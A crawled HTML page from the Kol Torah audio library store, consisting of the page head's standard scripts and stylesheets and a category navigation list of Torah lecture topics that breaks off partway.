

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.koltorahonline.com/ajax/index/popup/product_id/8053/
body_size: 7670
content:
<!DOCTYPE html>
<html lang="en"  >
<head>
        <meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<title>Kol Torah - Audio Library - קרן שמואל ישעי</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="MAMME UVENT-SATMAR WM\'\'S 5770" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.koltorahonline.com/skin/frontend/megatron/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.koltorahonline.com/skin/frontend/megatron/default/favicon.ico" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.koltorahonline.com/js/blank.html';
    var BLANK_IMG = 'https://www.koltorahonline.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/revolution.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/adv_slider/settings.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/adv_slider/extralayers.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/mirasvit/searchautocomplete/default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/mirasvit_searchindex.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/loader.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/bootstrap.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/megatron-template.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/icomoon.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/fontello.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.rw-slider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/flexslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jcarousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/owl.carousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/owl.theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/cloudzoom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/sfmenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/isotope.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/smoothness/jquery-ui-1.10.3.custom.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/hoverfold.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/smoothslides.theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/added.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/custom_changes.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/print.css" media="print" />
<script type="text/javascript" src="https://www.koltorahonline.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/jquery.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/underscore.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/backbone.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/code/searchautocomplete/form.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/code/searchautocomplete/autocomplete.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/VS/ajaxwishlist.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/VS/addtocart.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/noconflict.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery-ui-1.10.3.custom.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.ui.touch-punch.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.mousewheel.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.rw-preloader.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/hammer.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.flexslider.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/owl.carousel.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/cloudzoom.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.countTo.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.isotope.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.inview.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/hoverIntent.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.hoverfold.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/superfish.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/supersubs.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.parallax.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.plugin.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.countdown.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.carouFredSel-6.2.1-packed.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/smoothslides.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/megatron.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/retina-replace.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/product_options.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/app.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/jquery.lazyload.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/acceleration.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js"></script>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.koltorahonline.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/html5shiv.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/respond.min.js"></script>
<![endif]-->

    <script type="text/javascript">
        jQuery.countdown.regionalOptions['lang'] = {
            labels: ['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds'],
            labels1: ['Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second'],
            compactLabels: ['y', 'm', 'w', 'd'],
            whichLabels: null,
            digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
            timeSeparator: ':', isRTL: false};
        jQuery.countdown.setDefaults(jQuery.countdown.regionalOptions['lang']);
    </script>







<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.koltorahonline.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = [];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', 'UA-44004211-1']);

_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
        <!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script>


<link type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/colors/colors_default.css" rel="stylesheet" />
</head>
<body class=" responsive    no-load-anime  ajax-index-popup catalog-product-view product-mamme-uvent-satmar-wm-s-5770 default">

<div class="loader">
    <div class="bubblingG"> <span id="bubblingG_1"> </span> <span id="bubblingG_2"> </span> <span id="bubblingG_3"> </span> </div>
</div>
<div id="outer">
    <div id="outer-canvas">
            <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
        <!--        -->                        
        <section class="container">
                                            </section>
        
        <section class="container content">
            <div class="row">
                <!-- Left column -->
                <aside class="col-sm-4 col-md-3 col-lg-3 content-aside hidden-mobile">
                    



<!-- Shop by categories -->
<div class="block block-navigation">
    <div class="block-title">
        <strong><span>SHOP BY CATEGORIES</span></strong>
    </div>
    <div class="block-content">
        <ul class="expander-list">
            <li class="level0 nav-1" data-id="2040">
<span class="name"><a href="https://www.koltorahonline.com/badchunes.html">
<span>BADCHUNES</span>
</a></span>
</li><li class="level0 nav-2" data-id="9506">
<span class="name"><a href="https://www.koltorahonline.com/bar-mitzva-2.html">
<span>BAR MITZVA</span>
</a></span>
</li><li class="level0 nav-3" data-id="51">
<span class="name"><a href="https://www.koltorahonline.com/bar-mitzvah.html">
<span>BAR MITZVAH</span>
</a></span>
</li><li class="level0 nav-4" data-id="52">
<span class="name"><a href="https://www.koltorahonline.com/bitochon.html">
<span>BITOCHON</span>
</a></span>
</li><li class="level0 nav-5" data-id="53">
<span class="name"><a href="https://www.koltorahonline.com/chinuch.html">
<span>CHINUCH</span>
</a></span>
</li><li class="level0 nav-6" data-id="54">
<span class="name"><a href="https://www.koltorahonline.com/chizuk.html">
<span>CHIZUK</span>
</a></span>
</li><li class="level0 nav-7" data-id="11754">
<span class="name"><a href="https://www.koltorahonline.com/ein-yakov-1.html">
<span>EIN YAKOV</span>
</a></span>
</li><li class="level0 nav-8" data-id="56">
<span class="name"><a href="https://www.koltorahonline.com/emunoh.html">
<span>EMUNOH</span>
</a></span>
</li><li class="level0 nav-9" data-id="57">
<span class="name"><a href="https://www.koltorahonline.com/farzamlung.html">
<span>FARZAMLUNG</span>
</a></span>
</li><li class="level0 nav-10" data-id="4457">
<span class="name"><a href="https://www.koltorahonline.com/girls-gatherings-12813.html">
<span>GIRLS GATHERINGS</span>
</a></span>
</li><li class="level0 nav-11" data-id="47">
<span class="name"><a href="https://www.koltorahonline.com/halocho.html">
<span>HALOCHO</span>
</a></span>
</li><li class="level0 nav-12" data-id="58">
<span class="name"><a href="https://www.koltorahonline.com/health-lecture.html">
<span>HEALTH LECTURE</span>
</a></span>
</li><li class="level0 nav-13" data-id="59">
<span class="name"><a href="https://www.koltorahonline.com/hespeidim.html">
<span>HESPEIDIM</span>
</a></span>
</li><li class="level0 nav-14" data-id="60">
<span class="name"><a href="https://www.koltorahonline.com/history.html">
<span>HISTORY</span>
</a></span>
</li><li class="level0 nav-15" data-id="61">
<span class="name"><a href="https://www.koltorahonline.com/interesting.html">
<span>INTERESTING</span>
</a></span>
</li><li class="level0 nav-16" data-id="62">
<span class="name"><a href="https://www.koltorahonline.com/kabolo.html">
<span>KABOLO</span>
</a></span>
</li><li class="level0 nav-17" data-id="63">
<span class="name"><a href="https://www.koltorahonline.com/kashras.html">
<span>KASHRAS</span>
</a></span>
</li><li class="level0 nav-18 parent parent-menu" data-id="913" onmouseover="toggleMenu(this,1)" data-id="913" onmouseout="toggleMenu(this,0)" data-id="913" data-id="913" data-id="913">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/kinder-department.html">
<span>KINDER DEPARTMENT</span>
</a></span>
<ul class="level0">
<li class="level1 nav-18-1 first" data-id="11752">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-halocho.html">
<span class="icon empty">&nbsp;</span>
KINDER HALOCHO
</a></span>
</li><li class="level1 nav-18-2" data-id="11742">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-history.html">
<span class="icon empty">&nbsp;</span>
KINDER HISTORY
</a></span>
</li><li class="level1 nav-18-3" data-id="11724">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-midos-toivos.html">
<span class="icon empty">&nbsp;</span>
KINDER MIDOS TOIVOS
</a></span>
</li><li class="level1 nav-18-4" data-id="11730">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-na-ch.html">
<span class="icon empty">&nbsp;</span>
KINDER NA'CH
</a></span>
</li><li class="level1 nav-18-5" data-id="11731">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-parshas-hashvua.html">
<span class="icon empty">&nbsp;</span>
KINDER PARSHAS HASHVUA
</a></span>
</li><li class="level1 nav-18-6" data-id="11769">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-plays.html">
<span class="icon empty">&nbsp;</span>
KINDER PLAYS
</a></span>
</li><li class="level1 nav-18-7" data-id="11712">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-shoinos.html">
<span class="icon empty">&nbsp;</span>
KINDER SHOINOS
</a></span>
</li><li class="level1 nav-18-8" data-id="11708">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-sipurei-tzadikim.html">
<span class="icon empty">&nbsp;</span>
KINDER SIPUREI TZADIKIM
</a></span>
</li><li class="level1 nav-18-9" data-id="11738">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-sipurei-tzadikim-satmer.html">
<span class="icon empty">&nbsp;</span>
KINDER SIPUREI TZADIKIM SATMER
</a></span>
</li><li class="level1 nav-18-10" data-id="11771">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-songs-mit-music.html">
<span class="icon empty">&nbsp;</span>
KINDER SONGS-MIT MUSIC
</a></span>
</li><li class="level1 nav-18-11" data-id="11733">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-songs-no-music.html">
<span class="icon empty">&nbsp;</span>
KINDER SONGS-NO MUSIC
</a></span>
</li><li class="level1 nav-18-12" data-id="11753">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-tfilah.html">
<span class="icon empty">&nbsp;</span>
KINDER TFILAH
</a></span>
</li><li class="level1 nav-18-13" data-id="11774">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-00-1-shabbos.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 00-1 SHABBOS
</a></span>
</li><li class="level1 nav-18-14" data-id="11747">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-01-1-pesach.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 01-1 PESACH
</a></span>
</li><li class="level1 nav-18-15" data-id="11746">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-02-1-lag-b-oimer.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 02-1 LAG B'OIMER
</a></span>
</li><li class="level1 nav-18-16" data-id="11751">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-03-1-shovuois.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 03-1 SHOVUOIS
</a></span>
</li><li class="level1 nav-18-17" data-id="11720">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-04-1-bein-hamtzorim.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 04-1 BEIN HAMTZORIM
</a></span>
</li><li class="level1 nav-18-18" data-id="11755">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-09-1-chanuka.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 09-1 CHANUKA
</a></span>
</li><li class="level1 nav-18-19" data-id="11757">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-11-1-shvat.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 11-1 SHVAT
</a></span>
</li><li class="level1 nav-18-20 last" data-id="11735">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-12-1-adar.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 12-1 ADAR
</a></span>
</li>
</ul>
</li><li class="level0 nav-19" data-id="12993">
<span class="name"><a href="https://www.koltorahonline.com/kinder-zmanim-06-1-yomim-noiruim.html">
<span>KINDER ZMANIM 06-1 YOMIM NOIRUIM</span>
</a></span>
</li><li class="level0 nav-20" data-id="78">
<span class="name"><a href="https://www.koltorahonline.com/law-lecture.html">
<span>LAW LECTURE</span>
</a></span>
</li><li class="level0 nav-21" data-id="109">
<span class="name"><a href="https://www.koltorahonline.com/torah.html">
<span>LIMUD TORAH</span>
</a></span>
</li><li class="level0 nav-22" data-id="79">
<span class="name"><a href="https://www.koltorahonline.com/midos-toivos.html">
<span>MIDOS TOIVOS</span>
</a></span>
</li><li class="level0 nav-23 parent parent-menu" data-id="914" onmouseover="toggleMenu(this,1)" data-id="914" onmouseout="toggleMenu(this,0)" data-id="914" data-id="914" data-id="914">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/mishnayos.html">
<span>MISHNAYOS</span>
</a></span>
<ul class="level0">
<li class="level1 nav-23-1 first" data-id="11748">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-01-zruim.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 01 ZRUIM
</a></span>
</li><li class="level1 nav-23-2" data-id="11728">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-02-moed.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 02 MOED
</a></span>
</li><li class="level1 nav-23-3" data-id="11729">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-03-nushim.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 03 NUSHIM
</a></span>
</li><li class="level1 nav-23-4" data-id="11778">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-04-nezukin.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 04 NEZUKIN
</a></span>
</li><li class="level1 nav-23-5" data-id="11779">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-05-kodoshim.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 05 KODOSHIM
</a></span>
</li><li class="level1 nav-23-6 last" data-id="11770">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-06-teharos.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 06 TEHAROS
</a></span>
</li>
</ul>
</li><li class="level0 nav-24" data-id="6992">
<span class="name"><a href="https://www.koltorahonline.com/music-with-singers-shabbos-15567.html">
<span>MUSIC WITH SINGERS - SHABBOS</span>
</a></span>
</li><li class="level0 nav-25" data-id="3682">
<span class="name"><a href="https://www.koltorahonline.com/music-with-singers-yomim-noruim-15559.html">
<span>MUSIC WITH SINGERS - YOMIM NORUIM</span>
</a></span>
</li><li class="level0 nav-26" data-id="86">
<span class="name"><a href="https://www.koltorahonline.com/musor.html">
<span>MUSOR</span>
</a></span>
</li><li class="level0 nav-27" data-id="87">
<span class="name"><a href="https://www.koltorahonline.com/na-ch.html">
<span>NA'CH</span>
</a></span>
</li><li class="level0 nav-28" data-id="916">
<span class="name"><a href="https://www.koltorahonline.com/neginah.html">
<span>NEGINAH</span>
</a></span>
</li><li class="level0 nav-29" data-id="88">
<span class="name"><a href="https://www.koltorahonline.com/parshas-hashvua.html">
<span>PARSHAS HASHVUA</span>
</a></span>
</li><li class="level0 nav-30" data-id="11756">
<span class="name"><a href="https://www.koltorahonline.com/perkei-avos-7678.html">
<span>PERKEI AVOS</span>
</a></span>
</li><li class="level0 nav-31" data-id="92">
<span class="name"><a href="https://www.koltorahonline.com/seudeh-shlishis.html">
<span>SEUDEH SHLISHIS</span>
</a></span>
</li><li class="level0 nav-32" data-id="9550">
<span class="name"><a href="https://www.koltorahonline.com/shalheves-2.html">
<span>SHALHEVES</span>
</a></span>
</li><li class="level0 nav-33" data-id="93">
<span class="name"><a href="https://www.koltorahonline.com/shalheves.html">
<span>SHALHEVES - HASHKUFAS HACHAIM</span>
</a></span>
</li><li class="level0 nav-34" data-id="11726">
<span class="name"><a href="https://www.koltorahonline.com/shilchon-urach-7689.html">
<span>SHILCHON URACH</span>
</a></span>
</li><li class="level0 nav-35" data-id="915">
<span class="name"><a href="https://www.koltorahonline.com/shilchon-urach-puskim.html">
<span>SHILCHON URACH &amp; PUSKIM</span>
</a></span>
</li><li class="level0 nav-36" data-id="11736">
<span class="name"><a href="https://www.koltorahonline.com/shilchon-urach-y-d-b-1.html">
<span>SHILCHON URACH Y''D B</span>
</a></span>
</li><li class="level0 nav-37" data-id="9504">
<span class="name"><a href="https://www.koltorahonline.com/shoinos-2.html">
<span>SHOINOS</span>
</a></span>
</li><li class="level0 nav-38" data-id="96">
<span class="name"><a href="https://www.koltorahonline.com/shoinos.html">
<span>SHOINOS - MISCELLANEOUS</span>
</a></span>
</li><li class="level0 nav-39" data-id="97">
<span class="name"><a href="https://www.koltorahonline.com/sholom-bayis.html">
<span>SHOLOM BAYIS</span>
</a></span>
</li><li class="level0 nav-40" data-id="98">
<span class="name"><a href="https://www.koltorahonline.com/sifrei-chasidus.html">
<span>SIFREI CHASIDUS</span>
</a></span>
</li><li class="level0 nav-41" data-id="99">
<span class="name"><a href="https://www.koltorahonline.com/sifrei-halocho.html">
<span>SIFREI HALOCHO</span>
</a></span>
</li><li class="level0 nav-42" data-id="100">
<span class="name"><a href="https://www.koltorahonline.com/sifrei-musor.html">
<span>SIFREI MUSOR</span>
</a></span>
</li><li class="level0 nav-43" data-id="101">
<span class="name"><a href="https://www.koltorahonline.com/sipurei-tzadikim.html">
<span>SIPUREI TZADIKIM</span>
</a></span>
</li><li class="level0 nav-44" data-id="11714">
<span class="name"><a href="https://www.koltorahonline.com/songs-with-music-1.html">
<span>SONGS-WITH MUSIC</span>
</a></span>
</li><li class="level0 nav-45" data-id="11727">
<span class="name"><a href="https://www.koltorahonline.com/talmud-bavli-1.html">
<span>TALMUD BAVLI</span>
</a></span>
</li><li class="level0 nav-46" data-id="912">
<span class="name"><a href="https://www.koltorahonline.com/talmud-bavli-yerishalmi.html">
<span>TALMUD BAVLI &amp; YERISHALMI</span>
</a></span>
</li><li class="level0 nav-47" data-id="11744">
<span class="name"><a href="https://www.koltorahonline.com/talmud-bavli-be-iyun-1.html">
<span>TALMUD BAVLI - BE'IYUN</span>
</a></span>
</li><li class="level0 nav-48" data-id="11745">
<span class="name"><a href="https://www.koltorahonline.com/talmud-yerushalmi-1.html">
<span>TALMUD YERUSHALMI</span>
</a></span>
</li><li class="level0 nav-49" data-id="9497">
<span class="name"><a href="https://www.koltorahonline.com/tfillah-9915.html">
<span>TFILLAH</span>
</a></span>
</li><li class="level0 nav-50" data-id="1887">
<span class="name"><a href="https://www.koltorahonline.com/tfillah-nischous.html">
